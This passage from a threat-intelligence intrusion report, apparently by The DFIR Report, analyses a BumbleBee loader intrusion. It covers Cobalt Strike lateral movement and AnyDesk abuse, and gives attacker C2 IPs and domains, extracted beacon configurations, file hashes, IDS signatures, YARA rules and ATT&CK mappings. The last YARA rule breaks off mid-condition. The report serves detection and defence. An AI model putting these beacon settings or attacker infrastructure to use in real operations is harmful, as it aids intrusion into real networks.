vulnrecon.exe PDB: D:\work\rt\VulnRecon\VulnRecon\obj\Release\net5.0\VulnRecon.pdb
The table below summarizes the capabilities of the tool:
| Option/Command | Details (from the code) |
| ‘v’ or “Vulnerability” | “Search for available vulnerabilities for using LPE tools””Scans the operating system for vulnerabilities and displays a list of tools for a LPE” |
| ‘m’ or “MicrosoftUpdates” | “List of all installed microsoft updates””Displays a list installed Microsoft updates” |
| ‘h’ or “HotFixes” | “List of installed hot fixes””Displays a list of installed hot fixes” |
| ‘s’ or “SupportedCve” | “List of implemented tools for LPE “”Displays list of implemented CVE for LPE” |
| ‘i’ or “SystemInfo” | “Display information about current Windows version “ |
Below is the list of all of the currently supported (or implemented) CVE enumeration via installed KBs mapping:
Threat actors executed this tool on patient 0 with low-level privileges multiple times, and again on a server with Administrator privileges. Below are all the command lines run by the adversaries:
Lateral Tool Transfer
Using the Cobalt Strike beacon, the threat actors transferred AnyDesk (1).exe file from the beachhead to a server:
The threat actors also transferred ProcDump from the beachhead to multiple workstations:
Remote Services
Remote Desktop Protocol
Threat actors used explorer.exe, where they were previously injected into, to initiate a proxied RDP connection to a server:
Threat actors performed the first lateral movement from the beachhead to the server using RDP with an Administrator account:
This first lateral movement was performed in order to drop and install AnyDesk.
SMB/Windows Admin Shares
Remote Service over RPC
Multiple RPC connections were initiated from the rundll32.exe process where wab.exe previously injected into:
These RPC connections targeted multiple hosts, including workstations, servers, and DCs.
As we can see with one server, which was targeted, the win32 function CreateServiceA was used by the malware in order to create a remote service over RPC on the server.
Cobalt Strike built-in PsExec
Threat actors used the built-in Cobalt Strike jump psexec command to move laterally. On each usage of this feature, a remote service was created with random alphanumeric characters, service name and service file name, e.g. “<7-alphanumeric-characters>.exe”.
Below is an example of the service edc603a that was created on a Domain Controller:
The account used to perform this lateral movement was one of the kerberoasted service accounts.
The random (PsExec) service runs a rundll32.exe process without any arguments. This process was beaconing to (108.62.12[.]174/dofixifa[.]co), the second Cobalt Strike C2, used during the last day of this intrusion.
We observed this beacon performing various techniques (Process injections in svchost process via CreateRemoteThread, Default named pipes, etc.)
Command and Control
The graph below shows all communications to malicious IP addresses made by the dropped payloads or processes which threat actors injected into:
BumbleBee
142.91.3[.]109 45.140.146[.]30
All the active Bumblebee command and control shared a common server configuration in regards to TLS setup.
JA3: c424870876f1f2ef0dd36e7e569de906
JA3s: 61be9ce3d068c08ff99a857f62352f9dCertificate: [76:28:77:ff:fe:26:5c:e5:c6:7a:65:01:09:63:44:6d:57:b7:45:f2 ]
Not Before: 2022/04/12 06:33:52 UTC
Not After: 2023/04/12 06:33:52 UTC
Issuer Org: Internet Widgits Pty Ltd
Subject Org: Internet Widgits Pty Ltd
Public Algorithm: rsaEncryption
Cobalt Strike
Cobalt Strike (CS) was extensively used during this intrusion, the threat actors used CS as the main Command and Control tool, dropped several payloads, and injected into multiple processes on different hosts.
C2 Servers
Two Cobalt Strike Command and Control servers were used during this intrusion. The graph below shows beaconing activity over time, we can notice the continuous usage of the first C2 server (45.153.243[.]142/fuvataren[.]com) from day 1 and the second C2 server (108.62.12[.]174/dofixifa[.]co) during the last day of intrusion only (day 11):
The main beacon wab.exe:
45.153.243[.]142 fuvataren[.]com
JA3: a0e9f5d64349fb13191bc781f81f42e1
JA3s: ae4edc6faf64d08308082ad26be60767Certificate: [6c:54:cc:ce:ca:da:8b:d3:12:98:13:d5:85:52:81:8a:9d:74:4f:fb ]
Not Before: 2022/04/15 00:00:00 UTC
Not After: 2023/04/15 23:59:59 UTC
Issuer Org: Sectigo Limited
Subject Common: fuvataren.com [fuvataren.com ,www.fuvataren.com ]
Public Algorithm: rsaEncryption
Below is the Cobalt Strike configuration of this C2 exported from a sandbox analysis results:
access_type: 512 beacon_type: 2048 host: fuvataren.com,/rs.js http_header1: AAAAEAAAABBIb3N0OiBhbWF6b24uY29tAAAACgAAABFDb25uZWN0aW9uOiBjbG9zZQAAAAoAAAASQWNjZXB0OiBpbWFnZS9qcGVnAAAABwAAAAAAAAALAAAAAwAAAAIAAAAFSFNJRD0AAAAGAAAABkNvb2tpZQAAAAkAAAAJcmVhZD10cnVlAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA= http_header2: AAAAEAAAABBIb3N0OiBhbWF6b24uY29tAAAACgAAABFDb25uZWN0aW9uOiBjbG9zZQAAAAoAAAAVQWNjZXB0LUVuY29kaW5nOiBnemlwAAAACgAAAC9Db250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL3gtd3d3LWZvcm0tdXJsZW5jb2RlZAAAAAcAAAABAAAADQAAAAMAAAACAAAAB3ZhbHVlcz0AAAAEAAAABwAAAAAAAAADAAAAAgAAAA5fX3Nlc3Npb25fX2lkPQAAAAYAAAAGQ29va2llAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA= http_method1: GET http_method2: POST jitter: 6144 polling_time: 5000 port_number: 443 sc_process32: %windir%\syswow64\rundll32.exe sc_process64: %windir%\sysnative\rundll32.exe state_machine: MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC5eYxmuxksHBu5Hqtk11PJye1th52fYvmUXmFrL1vEIQs9+B5NI7a6bHbSHSRN1hRJN2VQ9iwpF/11IFitmWKEbFIErjX1YCy1/1Eg+EawN4l2ReZ9lz1A9wIDUtQb8fAFYRCSn72Gzb+Pax1VKLt4Kx3QJrpduOhx4q4rdvahPQIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA== unknown1 3.025605888e+09 unknown2 AAAABAAAAAIAAAJYAAAAAwAAAA8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA== uri: /en user_agent: Mozilla/5.0 (Linux; Android 8.0.0; SM-G960F Build/R16NW) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202 watermark: 1580103814
The PowerShell beacon:
108.62.12[.]174 dofixifa[.]co
JA3: a0e9f5d64349fb13191bc781f81f42e1
JA3s: ae4edc6faf64d08308082ad26be60767Certificate: [ec:57:c5:ca:b1:ca:fb:88:3e:ce:1d:f3:89:0c:91:e3:1d:0a:75:ec ]
Not Before: 2022/03/26 00:00:00 UTC
Not After: 2023/03/26 23:59:59 UTC
Issuer Org: Sectigo Limited
Subject Common: dofixifa.com [dofixifa.com ,www.dofixifa.com ]
Public Algorithm: rsaEncryption
Full configuration extraction using 1768.py tool:
Config found: xorkey b'.' 0x00000000 0x000031e0 0x0001 payload type 0x0001 0x0002 8 windows-beacon_https-reverse_https 0x0002 port 0x0001 0x0002 443 0x0003 sleeptime 0x0002 0x0004 5000 0x0004 maxgetsize 0x0002 0x0004 2796542 0x0005 jitter 0x0001 0x0002 48 0x0007 publickey 0x0003 0x0100 30819f300d06092a864886f70d010101050003818d0030818902818100990b95ec8c7c882213d9afae50bc2f45ddf44795ab15a01de1db4356d5514af9f0ff9e4ddb58bb4499bf716be7d04128559449c06e494347bcb06f406a291dbd4df8a783aefd759c9c471ed03476c05dcbb3320413a79c07e45f3a6617354c548b0f076710f7c858070ada7d40627c98513f4a44492c4c30b68b30cea3802c33020301000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0x0008 server,get-uri 0x0003 0x0100 'dofixifa.com,/ro' 0x0043 DNS_STRATEGY 0x0001 0x0002 0 0x0044 DNS_STRATEGY_ROTATE_SECONDS 0x0002 0x0004 -1 0x0045 DNS_STRATEGY_FAIL_X 0x0002 0x0004 -1 0x0046 DNS_STRATEGY_FAIL_SECONDS 0x0002 0x0004 -1 0x000e SpawnTo 0x0003 0x0010 (NULL ...) 0x001d spawnto_x86 0x0003 0x0040 '%windir%\\syswow64\\rundll32.exe' 0x001e spawnto_x64 0x0003 0x0040 '%windir%\\sysnative\\rundll32.exe' 0x001f CryptoScheme 0x0001 0x0002 0 0x001a get-verb 0x0003 0x0010 'GET' 0x001b post-verb 0x0003 0x0010 'POST' 0x001c HttpPostChunk 0x0002 0x0004 0 0x0025 license-id 0x0002 0x0004 0 0x0026 bStageCleanup 0x0001 0x0002 1 0x0027 bCFGCaution 0x0001 0x0002 0 0x0009 useragent 0x0003 0x0100 'Mozilla/5.0 (Linux; Android 8.0.0; SM-G960F Build/R16NW) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202' 0x000a post-uri 0x0003 0x0040 '/styles' 0x000b Malleable_C2_Instructions 0x0003 0x0100 Transform Input: [7:Input,4,2:338,3,8] Print Remove 338 bytes from begin BASE64 NETBIOS lowercase 0x000c http_get_header 0x0003 0x0200 Const_host_header Host: gmw.cn Const_header Connection: close Build Metadata: [7:Metadata,8,3,2:wordpress_logged_in=,6:Cookie] NETBIOS lowercase BASE64 Prepend wordpress_logged_in= Header Cookie 0x000d http_post_header 0x0003 0x0200 Const_host_header Host: gmw.cn Const_header Connection: close Const_header Accept-Encoding: gzip Const_header Content-Type: text/plain Build Output: [7:Output,15,3,4] XOR with 4-byte random key BASE64 Print Build SessionId: [7:SessionId,3,2:__session__id=,6:Cookie] BASE64 Prepend __session__id= Header Cookie 0x0036 HostHeader 0x0003 0x0080 (NULL ...) 0x0032 UsesCookies 0x0001 0x0002 1 0x0023 proxy_type 0x0001 0x0002 2 IE settings 0x003a TCP_FRAME_HEADER 0x0003 0x0080 '\x00\x04' 0x0039 SMB_FRAME_HEADER 0x0003 0x0080 '\x00\x04' 0x0037 EXIT_FUNK 0x0001 0x0002 0 0x0028 killdate 0x0002 0x0004 0 0x0029 textSectionEnd 0x0002 0x0004 155989 0x002a ObfuscateSectionsInfo 0x0003 0x0020 '\x00p\x02\x00á\x0b\x03\x00\x00\x10\x03\x00 ·\x03\x00\x00À\x03\x00\x1cÞ\x03' 0x002b process-inject-start-rwx 0x0001 0x0002 4 PAGE_READWRITE 0x002c process-inject-use-rwx 0x0001 0x0002 32 PAGE_EXECUTE_READ 0x002d process-inject-min_alloc 0x0002 0x0004 12128 0x002e process-inject-transform-x86 0x0003 0x0100 '\x00\x00\x00\x05\x90\x90\x90\x90\x90' 0x002f process-inject-transform-x64 0x0003 0x0100 '\x00\x00\x00\x05\x90\x90\x90\x90\x90' 0x0035 process-inject-stub 0x0003 0x0010 '2ÍAíð\x81\x0c[_I\x8eßG1Ìm' 0x0033 process-inject-execute 0x0003 0x0080 '\x01\x03\x04' 0x0034 process-inject-allocation-method 0x0001 0x0002 0 0x0000 Guessing Cobalt Strike version: 4.3 (max 0x0046)
Default named pipes
The threat actors used default CS configuration and default named pipes. Named pipes were created in order to establish communication between CS processes:
In this particular case, threat actors used default post-exploitation jobs, which have a pattern of postex_[0-9a-f]{4}.
Below is the full list of all default named pipes spotted during this intrusion:
\postex_0dde \postex_3e9b \postex_4008 \postex_4429 \postex_55f8 \postex_8248 \postex_8c73 \postex_972d \postex_fc2e
Named piped are commonly used by Cobalt Strike perform various techniques. Here is a Guide to Named Pipes and Hunting for Cobalt Strike Pipes from one of our contributors @svch0st.
AnyDesk
As mentioned before in the lateral tool transfer section, threat actors remotely dropped AnyDesk binary on a server from the beachhead:
A new service was created (Event ID 7045) upon the execution of AnyDesk installer:
AnyDesk logs, %ProgramData%\AnyDesk\ad_svc.trace and %AppData%\AnyDesk\ad.trace, show that it was used during Day 1 and Day 7 of this intrusion, using the Administrator account each time. The usage of AnyDesk can be relatively easy to spot if you have the right logs (*.anydesk.com domains, AnyDesk user agent, etc.):
The usage of AnyDesk also triggered two ET signatures:
ET POLICY SSL/TLS Certificate Observed (AnyDesk Remote Desktop Software) ET USER_AGENTS AnyDesk Remote Desktop Software User-Agent
Again, those are quick wins to add to your detection capabilities to detect the usage of unauthorized remote administration tools, commonly used by ransomware operators
AnyDesk configuration file and the network logs revealed that the id used was 159889039 and the source IP was 108.177.235.25 (LeaseWeb USA – Cloud Provider).
There was no impact (Exfiltration, data encryption, or destruction) during this intrusion. However, the observed TTPs show common cybercrime threat actors tradecraft which may have lead to domain wide ransomware had the threat actors had enough time.
Files
BC_invoice_Report_CORP_46.zip 5226b7138f4dd1dbb9f6953bd75a320b 6c87ca630c294773ab760d88587667f26e0213a3 c1b8e9d77a6aea4fc7bed4a2a48515aa32a3922859c9091cecf1b5f381a87127 document.lnk 3466ffaf086a29b8132e9e10d7111492 58739dc62eeac7374db9a8c07df7c7c36b550ce5 90f489452b4fe3f15d509732b8df8cc86d4486ece9aa10cbd8ad942f7880075e namr.dll f856d7e7d485a2fc5b38faddd8c6ee5c c68e4d5eaae99d6f0a51eec48ace79a4fede3c09 2d67a6e6e7f95d3649d4740419f596981a149b500503cbc3fcbeb11684e55218 wab.exe c68437cc9ed6645726119c12fdcb33e7 7a3db4b3359b60786fcbdaf0115191502fcded07 1cf28902be615c721596a249ca85f479984ad85dc4b19a7ba96147e307e06381 af.exe 9b02dd2a1a15e94922be3f85129083ac 2cb6ff75b38a3f24f3b60a2742b6f4d6027f0f2a b1102ed4bca6dae6f2f498ade2f73f76af527fa803f0e0b46e100d4cf5150682 VulnRecon.exe 5839b4013cf6e25568f13d3fc4120795 d9832b46dd6f249191e9cbcfba2222c1702c499a eb4cba90938df28f6d8524be639ed7bd572217f550ef753b2f2d39271faddaef VulnRecon.dll 951d017ba31ecc6990c053225ee8f1e6 a204f20b1c96c5b882949b93eb4ac20d4f9e4fdf a9e90587c54e68761be468181e56a5ba88bac10968ff7d8c0a1c01537158fbe8 CommandLine.dll 3654f4e4c0858a9388c383b1225b8384 974ffbfae36e9a41ac672f9793ce1bee18f2e670 fa2b74bfc9359efba61ed7625d20f9afc11a7933ebc9653e8e9b1e44be39c455 w.bat bba3ff461eee305c7408e31e427f57e6 3300c0c05b33691ecc04133885b7fc9513174746 59198ffaf74b0e931a1cafe78e20ebf0b16f3a5a03bb4121230a0c44d7b963d2 s.bat 4b78228c08538208686b0f55353fa3bf 67707f863aa405a9b9a335704808c604845394bf 5eb0b0829b9fe344bff08de80f55a21a26a53df7bd230d777114d3e7b64abd24
Network
BumbleBee
142.91.3[.]109 45.140.146[.]30
Cobalt Strike
45.153.243[.]142 fuvataren[.]com 108.62.12[.]174 dofixifa[.]com
Cobalt Strike Payload Hosting
104.243.33[.]50
Network
ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) ET POLICY SMB Executable File Transfer ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET POLICY SMB2 NT Create AndX Request For an Executable File ET POLICY SSL/TLS Certificate Observed (AnyDesk Remote Desktop Software) ET USER_AGENTS AnyDesk Remote Desktop Software User-Agent
(Snort VRT) MALWARE-OTHER CobaltStrike powershell web delivery attempt
Sigma
Yara
/*
YARA Rule Set
Author: The DFIR Report
Date: 2022-08-08
Identifier: BumbleBee Case 13387
Reference: https://thedfirreport.com
*/
/* Rule Set ----------------------------------------------------------------- */
rule bumblebee_13387_VulnRecon_dll {
meta:
description = "BumbleBee - file VulnRecon.dll"
author = "TheDFIRReport"
reference = "https://thedfirreport.com"
date = "2022-08-08"
hash1 = "a9e90587c54e68761be468181e56a5ba88bac10968ff7d8c0a1c01537158fbe8"
strings:
$x1 = "Use VulnRecon.exe -i, --SystemInfo to execute this command" fullword wide
$x2 = "Use VulnRecon.exe -v, --Vulnerability to execute this command" fullword wide
$x3 = "Use VulnRecon.exe -h, --HotFixes to execute this command" fullword wide
$x4 = "Use VulnRecon.exe -m, --MicrosoftUpdates to execute this command" fullword wide
$x5 = "Use VulnRecon.exe -s, --SupportedCve to execute this command" fullword wide
$s6 = "VulnRecon.dll" fullword wide
$s7 = "VulnRecon.Commands.SystemCommands" fullword ascii
$s8 = "VulnRecon.Commands.CveCommands" fullword ascii
$s9 = "VulnRecon.Commands" fullword ascii
$s10 = "VulnRecon.CommandLine" fullword ascii
$s11 = "D:\\work\\rt\\VulnRecon\\VulnRecon\\obj\\Release\\net5.0\\VulnRecon.pdb" fullword ascii
$s12 = "VulnRecon.Commands.ToolsCommand" fullword ascii
$s13 = "Using VulnRecon.exe -o or VulnRecon.exe --OptionName" fullword wide
$s14 = "commandVersion" fullword ascii
$s15 = "GetSystemInfoCommand" fullword ascii
$s16 = "CreateGetSupportedCveCommand" fullword ascii
$s17 = "CreateWindowsVersionCommand" fullword ascii
$s18 = " <requestedExecutionLevel level=\"asInvoker\" uiAccess=\"false\"/>" fullword ascii
$s19 = "get_CommandVersion" fullword ascii
$s20 = "<CommandVersion>k__BackingField" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 50KB and
1 of ($x*) and 4 of them
}
rule bumblebee_13387_VulnRecon_exe {
meta:
description = "BumbleBee - file VulnRecon.exe"
author = "TheDFIRReport"
reference = "https://thedfirreport.com"
date = "2022-08-08"
hash1 = "eb4cba90938df28f6d8524be639ed7bd572217f550ef753b2f2d39271faddaef"
strings:
$s1 = "hostfxr.dll" fullword wide
$s2 = "--- Invoked %s [version: %s, commit hash: %s] main = {" fullword wide
$s3 = "This executable is not bound to a managed DLL to execute. The binding value is: '%s'" fullword wide
$s4 = "D:\\a\\_work\\1\\s\\artifacts\\obj\\win-x64.Release\\corehost\\cli\\apphost\\standalone\\Release\\apphost.pdb" fullword ascii
$s5 = "VulnRecon.dll" fullword wide
$s6 = "api-ms-win-crt-runtime-l1-1-0.dll" fullword ascii
$s7 = " - %s&apphost_version=%s" fullword wide
$s8 = "api-ms-win-crt-convert-l1-1-0.dll" fullword ascii
$s9 = "api-ms-win-crt-math-l1-1-0.dll" fullword ascii
$s10 = "api-ms-win-crt-time-l1-1-0.dll" fullword ascii
$s11 = "api-ms-win-crt-stdio-l1-1-0.dll" fullword ascii
$s12 = "api-ms-win-crt-heap-l1-1-0.dll" fullword ascii
$s13 = "api-ms-win-crt-string-l1-1-0.dll" fullword ascii
$s14 = "The managed DLL bound to this executable is: '%s'" fullword wide
$s15 = "A fatal error was encountered. This executable was not bound to load a managed DLL." fullword wide
$s16 = "api-ms-win-crt-locale-l1-1-0.dll" fullword ascii
$s17 = "Showing error dialog for application: '%s' - error code: 0x%x - url: '%s'" fullword wide
$s18 = "Failed to resolve full path of the current executable [%s]" fullword wide
$s19 = "https://go.microsoft.com/fwlink/?linkid=798306" fullword wide
$s20 = "The managed DLL bound to this executable could not be retrieved from the executable image." fullword wide
condition:
uint16(0) == 0x5a4d and filesize < 400KB and
all of them
}
rule bumblebee_13387_wab {
meta:
description = "BumbleBee - file wab.exe"
author = "TheDFIRReport"
reference = "https://thedfirreport.com"
date = "2022-08-08"
hash1 = "1cf28902be615c721596a249ca85f479984ad85dc4b19a7ba96147e307e06381"
strings:
$s1 = "possibility terminate nation inch ducked ski accidentally usage absent reader rowing looking smack happily strings disadvantage " ascii
$s2 = "pfxvex450gd81.exe" fullword ascii
$s3 = "31403272414143" ascii /* hex encoded string '[email protected]' */
$s4 = "s wolf save detail surgery short vigour uttered fake proposal moustache accustomed lock been vegetable maximum ownership specifi" ascii
$s5 = "130 Dial password %d propose7177! Syllable( warrior stretching Angry 83) sabotage %s" fullword wide
$s6 = "possibility terminate nation inch ducked ski accidentally usage absent reader rowing looking smack happily strings disadvantage " ascii
$s7 = "accomplish course Content 506) arched organ Travels" fullword ascii
$s8 = "123 serve edit. 693 [email protected] mercy " fullword wide
$s9 = "Top wealthy! fish 760? pier%complaint July nicer! 587) %s shark+ " fullword wide
$s10 = " Approximate- Choked- %s %s, " fullword wide
$s11 = "niece beacon dwelling- Headlong Intellectual+" fullword ascii
$s12 = ">Certainty holes) cherries Proceeding Active+ surname Rex/ gets" fullword wide
$s13 = "[email protected] Couple? %s, shy %d %d) plume " fullword wide
$s14 = " again workroom front leader height mantle mother sudden illness discontent who finest southern nature supplement normally hopef" ascii
$s15 = "Advantage %s+ Creation. officially/ Affirmative %s? %s " fullword ascii
$s16 = "[email protected] falcon+ illumination repair/ %s! " fullword ascii
$s17 = "%Truthful- %d/ 161! Checking 786/ Mob " fullword wide
$s18 = "#%s. %s Door observed- lazy? [email protected] " fullword wide
$s19 = "wrong comer? %s) Designer$ 372" fullword wide
$s20 = "Fleet( %d, lads. %d! %d %s 445" fullword wide
condition:
uint16(0) == 0x5a4d and filesize < 200KB and
8 of the
Phishing – T1566
Malicious File – T1204.002
Windows Command Shell – T1059.003
PowerShell – T1059.001
Process Injection – T1055
File Deletion – T1070.004
LSASS Memory – T1003.001
Kerberoasting – T1558.003
Domain Account – T1087.002
Domain Trust Discovery – T1482
Lateral Tool Transfer – T1570
Remote Desktop Protocol – T1021.001
Valid Accounts – T1078
Remote Access Software – T1219
Ingress Tool Transfer – T1105
Web Protocols – T1071.001
System Services – T1569
SMB/Windows Admin Shares – T1021.002
Software Discovery – T1518
System Network Configuration Discovery – T1016
Remote System Discovery – T1018
Process Discovery – T1057
Mark-of-the-Web Bypass – T1553.005
Masquerading – T1036
Rundll32 – T1218.011
Domain Groups – T1069.002
Windows Management Instrumentation – T1047
Password Guessing – T1110.001
Internal case #13387



